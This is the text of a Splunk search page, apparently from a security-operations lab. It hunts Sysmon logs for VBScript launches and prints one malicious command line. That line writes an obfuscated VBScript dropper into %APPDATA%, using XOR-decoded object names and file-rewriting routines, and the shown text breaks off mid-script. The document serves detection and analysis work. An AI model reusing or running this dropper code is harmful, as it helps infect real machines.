 https://soc.0x2asec.com/en-US/app/search/search?earliest=1472057292.267&latest=1472057292.268&q=search%20index%3Dclient1%20earliest%3D0%20...
Update
New Search
Save As
Create Table View
Close
index=client1 earliest=0 source="WinEventLog:Microsoft-Windows-Sysmon/Operational" (vbscript OR .vbs) .exe | rex max_match=1 "<EventID>(?<EventID>\d
+)</EventID>"
| search EventID=1
| rex max_match=1 "<Data Name='CommandLine'>(?<CommandLine>[^<]+)" | eval script_field_length = len(CommandLine)
| table _time, host, CommandLine, script_field_length
Date time range
8 events (8/24/16 4:48:12.267 PM to 8/24/16 4:48:12.268 PM)
No Event Sampling
Job
Verbose Mode
Events (8)
Patterns
Statistics (8)
Visualization
Show: 100 Per Page
Format
Preview: On
_time
host
CommandLine
script_field_length
2016-08-24 16:43:21
we8105desk
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45"
"GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015"
"G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36"
"eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp"
"EXdkRkH=78" "enD sUB" "fUnCTION M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58"
"C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74"
"C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)"
"RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)"
"XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe"
"CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn"
"FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232))
&amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))"
"A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47"
4490